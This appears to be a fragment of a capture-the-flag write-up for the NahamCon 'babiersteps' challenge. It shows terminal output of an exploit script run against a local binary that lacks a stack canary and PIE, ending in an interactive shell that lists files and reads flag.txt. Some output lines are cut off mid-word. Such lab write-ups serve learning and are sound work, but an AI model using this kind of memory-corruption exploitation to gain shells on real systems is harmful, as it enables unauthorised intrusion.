 ┌──(youssef㉿Kali)-[~/nahamCon/babiersteps/NahamCon-Babier-write-up]
└─$ python3 payload.py --file ./babiersteps
[*] '/home/youssef/nahamCon/babiersteps/NahamCon-Babier-write-up/babiersteps'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc-2.33.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/youssef/nahamCon/babiersteps/NahamCon-Babier-writ
/home/youssef/nahamCon/babiersteps/NahamCon-Babier-write-up/payload.py:42: BytesWar
m/#bytes
  p.recvuntil('?')
[*] Switching to interactive mode
$ ls
README.md  babiersteps    core  flag.txt    images    payload.py
$ cat flag.txt
flag!$